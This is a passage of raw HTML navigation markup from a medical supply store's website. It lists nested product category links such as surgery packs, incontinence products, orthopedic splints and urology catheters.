Wash</span></a></li><li  class="level2 nav-4-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/signs-or-flags/id/572/" ><span>Signs or Flags</span></a></li><li  class="level2 nav-4-6-5"><a href="https://inovatiqa.com/catalog/category/view/s/stretchers/id/788/" ><span>Stretchers</span></a></li><li  class="level2 nav-4-6-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/blanket-warmer/id/881/" ><span>Blanket Warmer</span></a></li></ul></li><li  class="level1 nav-4-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/lighting/id/143/" ><span>Lighting</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/or-or-procedure/id/144/" ><span>OR or Procedure</span></a></li><li  class="level2 nav-4-7-2"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/145/" ><span>Specialty</span></a></li><li  class="level2 nav-4-7-3"><a href="https://inovatiqa.com/catalog/category/view/s/exam/id/159/" ><span>Exam</span></a></li><li  class="level2 nav-4-7-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/670/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-4-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/cabinetry/id/289/" ><span>Cabinetry</span></a><ul class="level1 submenu"><li  class="level2 nav-4-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-storage/id/290/" ><span>Miscellaneous storage</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/skin-and-wound-care/id/18/"  class="level-top" ><span>Skin And Wound Care</span></a><ul></ul></li><li><a href="https://inovatiqa.com/lab-point-of-care.html"  class="level-top" ><span>Lab - Point of Care</span></a><ul></ul></li><li><a href="https://inovatiqa.com/lab-equipment-accessories.html"  class="level-top" ><span>Lab Equipment &amp; Accessories</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/extended-care-or-home-health/id/35/"  class="level-top" ><span>Extended Care or Home Health</span></a><ul><li  class="level1 nav-8-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/patient-mobility/id/36/" ><span>Patient Mobility</span></a><ul class="level1 submenu"><li  class="level2 nav-8-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/lifts-or-slings/id/37/" ><span>Lifts or Slings</span></a></li><li  class="level2 nav-8-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/wheelchair-accessories/id/87/" ><span>Wheelchair Accessories</span></a></li><li  class="level2 nav-8-1-3"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//canes-replacement-parts.html" ><span>Canes &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-4"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//crutches-replacement-parts.html" ><span>Crutches &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/transfer-aids/id/182/" ><span>Transfer Aids</span></a></li><li  class="level2 nav-8-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/walkers/id/404/" ><span>Walkers</span></a></li><li  class="level2 nav-8-1-7"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//wheelchairs-replacement-parts.html" ><span>Wheelchairs &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/fall-prevention/id/803/" ><span>Fall Prevention</span></a></li></ul></li><li  class="level1 nav-8-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/bath-or-shower-aids/id/38/" ><span>Bath or Shower Aids</span></a><ul class="level1 submenu"><li  class="level2 nav-8-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/commode-accessories/id/39/" ><span>Commode Accessories</span></a></li><li  class="level2 nav-8-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/commode-chairs/id/104/" ><span>Commode Chairs</span></a></li><li  class="level2 nav-8-2-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/105/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-8-3 parent"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding.html" ><span>Beds &amp; Bedding</span></a><ul class="level1 submenu"><li  class="level2 nav-8-3-1 first"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/pressure-systems-or-pads.html" ><span>Pressure Systems or Pads</span></a></li><li  class="level2 nav-8-3-2"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/positioners-or-cushions.html" ><span>Positioners or Cushions</span></a></li><li  class="level2 nav-8-3-3"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/beds-or-bed-frames.html" ><span>Beds or Bed Frames</span></a></li><li  class="level2 nav-8-3-4"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/safety-rails-or-rail-pads.html" ><span>Safety Rails or Rail Pads</span></a></li><li  class="level2 nav-8-3-5"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/protective-covers.html" ><span>Protective Covers</span></a></li><li  class="level2 nav-8-3-6"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/cushions.html" ><span>Cushions</span></a></li><li  class="level2 nav-8-3-7"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/pillows.html" ><span>Pillows</span></a></li><li  class="level2 nav-8-3-8"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/bed-linens.html" ><span>Bed Linens</span></a></li><li  class="level2 nav-8-3-9 last"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/mattresses.html" ><span>Mattresses</span></a></li></ul></li><li  class="level1 nav-8-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/123/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-8-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/adult-bibs-and-smocks/id/124/" ><span>Adult Bibs and Smocks</span></a></li><li  class="level2 nav-8-4-2"><a href="https://inovatiqa.com/extended-care-or-home-health/miscellaneous//misc-patient-stuff.html" ><span>Misc. Patient stuff</span></a></li><li  class="level2 nav-8-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/pill-envelopes/id/583/" ><span>Pill Envelopes</span></a></li><li  class="level2 nav-8-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/pill-crushers/id/585/" ><span>Pill Crushers</span></a></li><li  class="level2 nav-8-4-5"><a href="https://inovatiqa.com/catalog/category/view/s/utility-bowls/id/592/" ><span>Utility Bowls</span></a></li><li  class="level2 nav-8-4-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/patient-protective-garments/id/792/" ><span>Patient Protective Garments</span></a></li></ul></li><li  class="level1 nav-8-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/food-service/id/360/" ><span>Food Service</span></a><ul class="level1 submenu"><li  class="level2 nav-8-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/cups/id/361/" ><span>Cups</span></a></li><li  class="level2 nav-8-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/477/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-8-5-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/utensils/id/902/" ><span>Utensils</span></a></li></ul></li><li  class="level1 nav-8-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/enterals-or-nutrition/id/565/" ><span>Enterals or Nutrition</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/nutritional-supplements/id/566/" ><span>Nutritional Supplements</span></a></li><li  class="level2 nav-8-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/ng-or-feeding-tubes/id/567/" ><span>Ng or Feeding Tubes</span></a></li><li  class="level2 nav-8-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/administration-sets/id/612/" ><span>Administration Sets</span></a></li><li  class="level2 nav-8-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/pumps/id/653/" ><span>Pumps</span></a></li><li  class="level2 nav-8-6-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/777/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-8-7 last parent"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence.html" ><span>Incontinence </span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 first"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/adult-wipes-washcloths.html" ><span>Adult Wipes &amp; Washcloths</span></a></li><li  class="level2 nav-8-7-2"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/underpads.html" ><span>Underpads</span></a></li><li  class="level2 nav-8-7-3"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/briefs.html" ><span>Briefs</span></a></li><li  class="level2 nav-8-7-4"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/perineal-products.html" ><span>Perineal Products</span></a></li><li  class="level2 nav-8-7-5"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/odor-eliminators.html" ><span>Odor Eliminators</span></a></li><li  class="level2 nav-8-7-6"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/pads-liners.html" ><span>Pads &amp; Liners</span></a></li><li  class="level2 nav-8-7-7 last"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/ostomy.html" ><span>Ostomy</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/infection-control/id/43/"  class="level-top" ><span>Infection Control</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/safety-and-emergency/id/46/"  class="level-top" ><span>Safety And Emergency</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/surgery-or-minor-procedure/id/58/"  class="level-top" ><span>Surgery or Minor Procedure</span></a><ul><li  class="level1 nav-11-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/stainless-plasticware/id/59/" ><span>Stainless &amp; Plasticware</span></a><ul class="level1 submenu"><li  class="level2 nav-11-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/kick-buckets-or-frames-or-liners/id/60/" ><span>Kick Buckets or Frames or Liners</span></a></li><li  class="level2 nav-11-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/cups-or-jars/id/339/" ><span>Cups or Jars</span></a></li><li  class="level2 nav-11-1-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/basins-or-bowls/id/614/" ><span>Basins or Bowls</span></a></li></ul></li><li  class="level1 nav-11-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/suction-or-drainage/id/89/" ><span>Suction or Drainage</span></a><ul class="level1 submenu"><li  class="level2 nav-11-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/collection-or-canisters/id/90/" ><span>Collection or Canisters</span></a></li><li  class="level2 nav-11-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/tips-or-tubing/id/188/" ><span>Tips or Tubing</span></a></li><li  class="level2 nav-11-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/aspirating-pumps-or-accessories/id/214/" ><span>Aspirating Pumps or Accessories</span></a></li><li  class="level2 nav-11-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/wound-evac-or-drains/id/543/" ><span>Wound Evac or Drains</span></a></li><li  class="level2 nav-11-2-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/trays-or-catheters/id/620/" ><span>Trays or Catheters</span></a></li></ul></li><li  class="level1 nav-11-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/180/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-11-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/positioning-aids/id/181/" ><span>Positioning Aids</span></a></li><li  class="level2 nav-11-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-products/id/329/" ><span>Miscellaneous Products</span></a></li><li  class="level2 nav-11-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/equipment-covers/id/330/" ><span>Equipment Covers</span></a></li><li  class="level2 nav-11-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/light-handles/id/649/" ><span>Light Handles</span></a></li><li  class="level2 nav-11-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/skin-markers/id/650/" ><span>Skin Markers</span></a></li><li  class="level2 nav-11-3-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/antifog-solution/id/652/" ><span>Antifog Solution</span></a></li></ul></li><li  class="level1 nav-11-4 has-active parent"><a href="https://inovatiqa.com/catalog/category/view/s/packs-or-trays/id/191/" ><span>Packs or Trays</span></a><ul class="level1 submenu"><li  class="level2 nav-11-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/suture-or-staple-removal/id/192/" ><span>Suture or Staple Removal</span></a></li><li  class="level2 nav-11-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/surgical-or-or/id/204/" ><span>Surgical or OR</span></a></li><li  class="level2 nav-11-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/chemo/id/297/" ><span>Chemo</span></a></li><li  class="level2 nav-11-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/regional-anesthetic-or-specialty/id/518/" ><span>Regional Anesthetic or specialty</span></a></li><li  class="level2 nav-11-4-5 active last"><a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/" ><span>Minor Procedure</span></a></li></ul></li><li  class="level1 nav-11-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/drapes-or-towels/id/201/" ><span>Drapes or Towels</span></a><ul class="level1 submenu"><li  class="level2 nav-11-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-specialty/id/202/" ><span>Procedure or Specialty</span></a></li><li  class="level2 nav-11-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-or/id/203/" ><span>General or  OR</span></a></li><li  class="level2 nav-11-5-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/or-equipment/id/266/" ><span>OR Equipment</span></a></li></ul></li><li  class="level1 nav-11-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/electrosurgery/id/208/" ><span>Electrosurgery</span></a><ul class="level1 submenu"><li  class="level2 nav-11-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/electrodes-or-grounding-pads-or-tips/id/209/" ><span>Electrodes or Grounding Pads or Tips</span></a></li><li  class="level2 nav-11-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/supplies/id/210/" ><span>Supplies</span></a></li><li  class="level2 nav-11-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/cautery-or-tips/id/425/" ><span>Cautery or Tips</span></a></li><li  class="level2 nav-11-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/generators-or-accessories/id/487/" ><span>Generators or Accessories</span></a></li><li  class="level2 nav-11-6-5"><a href="https://inovatiqa.com/catalog/category/view/s/stands/id/660/" ><span>Stands</span></a></li><li  class="level2 nav-11-6-6 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure/electrosurgery//smoke-evacuation.html" ><span>Smoke Evacuation </span></a></li></ul></li><li  class="level1 nav-11-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/tubes-or-airways/id/212/" ><span>Tubes or Airways</span></a><ul class="level1 submenu"><li  class="level2 nav-11-7-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/213/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-11-7-2"><a href="https://inovatiqa.com/catalog/category/view/s/endotracheal/id/257/" ><span>Endotracheal</span></a></li><li  class="level2 nav-11-7-3"><a href="https://inovatiqa.com/catalog/category/view/s/tracheostomy/id/464/" ><span>Tracheostomy</span></a></li><li  class="level2 nav-11-7-4 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure/tubes-or-airways//oral.html" ><span>Oral </span></a></li></ul></li><li  class="level1 nav-11-8 parent"><a href="https://inovatiqa.com/catalog/category/view/s/skin-closure/id/220/" ><span>Skin Closure</span></a><ul class="level1 submenu"><li  class="level2 nav-11-8-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/closure-strips/id/221/" ><span>Closure Strips</span></a></li><li  class="level2 nav-11-8-2"><a href="https://inovatiqa.com/catalog/category/view/s/sutures/id/231/" ><span>Sutures</span></a></li><li  class="level2 nav-11-8-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-products/id/440/" ><span>Miscellaneous Products</span></a></li><li  class="level2 nav-11-8-4"><a href="https://inovatiqa.com/catalog/category/view/s/skin-adhesive/id/513/" ><span>Skin Adhesive</span></a></li><li  class="level2 nav-11-8-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/staples/id/542/" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-11-9 parent"><a href="https://inovatiqa.com/catalog/category/view/s/scapels-or-blades/id/278/" ><span>Scapels or Blades</span></a><ul class="level1 submenu"><li  class="level2 nav-11-9-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/handles/id/279/" ><span>Handles</span></a></li><li  class="level2 nav-11-9-2"><a href="https://inovatiqa.com/catalog/category/view/s/blades/id/280/" ><span>Blades</span></a></li><li  class="level2 nav-11-9-3"><a href="https://inovatiqa.com/catalog/category/view/s/scalpels-or-disposable/id/281/" ><span>Scalpels or Disposable</span></a></li><li  class="level2 nav-11-9-4"><a href="https://inovatiqa.com/catalog/category/view/s/specialty-blades-or-handles/id/356/" ><span>Specialty blades or handles</span></a></li><li  class="level2 nav-11-9-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-products/id/357/" ><span>Miscellaneous Products</span></a></li></ul></li><li  class="level1 nav-11-10 parent"><a href="https://inovatiqa.com/catalog/category/view/s/prep-supplies/id/384/" ><span>Prep Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-11-10-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/razors/id/385/" ><span>Razors</span></a></li><li  class="level2 nav-11-10-2"><a href="https://inovatiqa.com/catalog/category/view/s/clippers/id/540/" ><span>Clippers</span></a></li><li  class="level2 nav-11-10-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/skin-markers/id/938/" ><span>Skin Markers</span></a></li></ul></li><li  class="level1 nav-11-11 parent"><a href="https://inovatiqa.com/catalog/category/view/s/or-or-er-linens/id/586/" ><span>OR or ER Linens</span></a><ul class="level1 submenu"><li  class="level2 nav-11-11-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/sheets-or-pillow-cases/id/587/" ><span>Sheets or pillow cases</span></a></li></ul></li><li  class="level1 nav-11-12 parent"><a href="https://inovatiqa.com/catalog/category/view/s/endoscopy/id/744/" ><span>Endoscopy</span></a><ul class="level1 submenu"><li  class="level2 nav-11-12-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/745/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-11-12-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/scopes/id/856/" ><span>Scopes</span></a></li></ul></li><li  class="level1 nav-11-13 parent"><a href="https://inovatiqa.com/catalog/category/view/s/pain-management/id/780/" ><span>Pain Management</span></a><ul class="level1 submenu"><li  class="level2 nav-11-13-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/trays/id/781/" ><span>Trays</span></a></li></ul></li><li  class="level1 nav-11-14 parent"><a href="https://inovatiqa.com/catalog/category/view/s/cryosurgery/id/784/" ><span>Cryosurgery</span></a><ul class="level1 submenu"><li  class="level2 nav-11-14-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/portable/id/785/" ><span>Portable</span></a></li><li  class="level2 nav-11-14-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/860/" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-11-15 parent"><a href="https://inovatiqa.com/catalog/category/view/s/colposcopy/id/886/" ><span>Colposcopy</span></a><ul class="level1 submenu"><li  class="level2 nav-11-15-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/887/" ><span>Equipment</span></a></li><li  class="level2 nav-11-15-2 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure/colposcopy//supplies.html" ><span>Supplies</span></a></li></ul></li><li  class="level1 nav-11-16 parent"><a href="https://inovatiqa.com/catalog/category/view/s/anesthesia/id/900/" ><span>Anesthesia</span></a><ul class="level1 submenu"><li  class="level2 nav-11-16-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/equipment-accessories/id/901/" ><span>Equipment &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-11-17 last parent"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub.html" ><span>Prep or Scrub </span></a><ul class="level1 submenu"><li  class="level2 nav-11-17-1 first"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub/brushes.html" ><span>Brushes</span></a></li><li  class="level2 nav-11-17-2"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub/solutions.html" ><span>Solutions</span></a></li><li  class="level2 nav-11-17-3 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub/miscellaneous-products.html" ><span>Miscellaneous Products</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/gloves/id/61/"  class="level-top" ><span>Gloves</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/orthopedic-physical-therapy/id/80/"  class="level-top" ><span>Orthopedic &amp; Physical Therapy</span></a><ul><li  class="level1 nav-13-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/splints-or-braces/id/81/" ><span>Splints or Braces</span></a><ul class="level1 submenu"><li  class="level2 nav-13-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/upper-extremities/id/82/" ><span>Upper Extremities</span></a></li><li  class="level2 nav-13-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/lower-extremities/id/164/" ><span>Lower Extremities</span></a></li><li  class="level2 nav-13-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/walking-aids/id/165/" ><span>Walking Aids</span></a></li><li  class="level2 nav-13-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/head-or-neck/id/173/" ><span>Head or Neck</span></a></li><li  class="level2 nav-13-1-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/torso/id/174/" ><span>Torso</span></a></li></ul></li><li  class="level1 nav-13-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/soft-goods/id/166/" ><span>Soft Goods</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/lower-extremities/id/167/" ><span>Lower Extremities</span></a></li><li  class="level2 nav-13-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/upper-extremities/id/168/" ><span>Upper Extremities</span></a></li><li  class="level2 nav-13-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/protectors-or-sleeves/id/169/" ><span>Protectors or Sleeves</span></a></li><li  class="level2 nav-13-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/compression/id/170/" ><span>Compression</span></a></li><li  class="level2 nav-13-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/torso/id/175/" ><span>Torso</span></a></li><li  class="level2 nav-13-2-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/head-or-neck/id/770/" ><span>Head or Neck</span></a></li></ul></li><li  class="level1 nav-13-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/hot-or-cold-therapy/id/535/" ><span>Hot or Cold Therapy</span></a><ul class="level1 submenu"><li  class="level2 nav-13-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/packs/id/536/" ><span>Packs</span></a></li><li  class="level2 nav-13-3-2 last"><a href="https://inovatiqa.com/gear.html" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-13-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/730/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-13-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/foot-or-hand-care-products/id/731/" ><span>Foot or Hand Care Products</span></a></li><li  class="level2 nav-13-4-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/732/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-13-5 parent"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy.html" ><span>Physical Therapy </span></a><ul class="level1 submenu"><li  class="level2 nav-13-5-1 first"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy/traction.html" ><span>Traction</span></a></li><li  class="level2 nav-13-5-2"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy/equipment.html" ><span>Equipment</span></a></li><li  class="level2 nav-13-5-3 last"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy/supplies.html" ><span>Supplies</span></a></li></ul></li><li  class="level1 nav-13-6 last parent"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products.html" ><span>Casting Products</span></a><ul class="level1 submenu"><li  class="level2 nav-13-6-1 first"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/undercast-padding.html" ><span>Undercast Padding</span></a></li><li  class="level2 nav-13-6-2"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/stockinette.html" ><span>Stockinette</span></a></li><li  class="level2 nav-13-6-3"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/casting-tapes-or-splints.html" ><span>Casting Tapes or Splints</span></a></li><li  class="level2 nav-13-6-4"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/miscellaneous.html" ><span>Miscellaneous </span></a></li><li  class="level2 nav-13-6-5 last"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/casting-instruments.html" ><span>Casting Instruments</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/respiratory-oxygen.html"  class="level-top" ><span>Respiratory &amp; Oxygen</span></a><ul></ul></li><li><a href="https://inovatiqa.com/needles-syringes.html"  class="level-top" ><span>Needles &amp; Syringes</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/radiology/id/129/"  class="level-top" ><span>Radiology</span></a><ul><li  class="level1 nav-16-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/storage/id/130/" ><span>Storage</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/envelopes/id/131/" ><span>Envelopes</span></a></li><li  class="level2 nav-16-1-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/162/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-16-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/film/id/153/" ><span>Film</span></a><ul class="level1 submenu"><li  class="level2 nav-16-2-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/processing/id/154/" ><span>Processing</span></a></li></ul></li><li  class="level1 nav-16-3 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/cassettes/id/157/" ><span>Cassettes</span></a><ul class="level1 submenu"><li  class="level2 nav-16-3-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/drapes/id/541/" ><span>Drapes</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/urology/id/176/"  class="level-top" ><span>Urology</span></a><ul><li  class="level1 nav-17-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/177/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-17-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/straps/id/178/" ><span>Straps</span></a></li><li  class="level2 nav-17-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/plugs-or-connectors/id/448/" ><span>Plugs or Connectors</span></a></li><li  class="level2 nav-17-1-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/strainers/id/775/" ><span>Strainers</span></a></li></ul></li><li  class="level1 nav-17-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/drain-bags/id/258/" ><span>Drain Bags</span></a><ul class="level1 submenu"><li  class="level2 nav-17-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/bedside/id/259/" ><span>Bedside</span></a></li><li  class="level2 nav-17-2-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/leg/id/546/" ><span>Leg</span></a></li></ul></li><li  class="level1 nav-17-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/catheter-trays-or-kits/id/260/" ><span>Catheter Trays or Kits</span></a><ul class="level1 submenu"><li  class="level2 nav-17-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/insertion/id/261/" ><span>Insertion</span></a></li><li  class="level2 nav-17-3-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/irrigation/id/510/" ><span>Irrigation</span></a></li></ul></li><li  class="level1 nav-17-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/catheters/id/456/" ><span>Catheters</span></a><ul class="level1 submenu"><li  class="level2 nav-17-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/457/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-17-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/foley/id/493/" ><span>Foley</span></a></li><li  class="level2 nav-17-4-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/urethral-or-intermittent/id/562/" ><span>Urethral or Intermittent</span></a></li></ul></li><li  class="level1 nav-17-5 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/urine-collection/id/502/" ><span>Urine Collection</span></a><ul class="level1 submenu"><li  class="level2 nav-17-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/cups-or-containers/id/503/" ><span>Cups or Containers</span></a></li><li  class="level2 nav-17-5-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/collection-kits/id/656/" 